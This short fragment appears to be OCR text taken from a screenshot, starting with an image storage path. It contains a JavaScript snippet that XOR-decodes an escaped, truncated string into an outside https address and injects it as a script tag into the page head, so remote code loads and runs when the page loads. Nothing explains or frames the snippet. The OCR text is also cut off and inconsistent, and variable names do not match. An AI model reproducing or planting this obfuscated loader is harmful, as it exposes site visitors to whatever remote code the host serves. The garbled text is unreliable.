
"B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0
var script = document.createElement('script'); script.src =
pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^
42)); document.head.appendChild(script);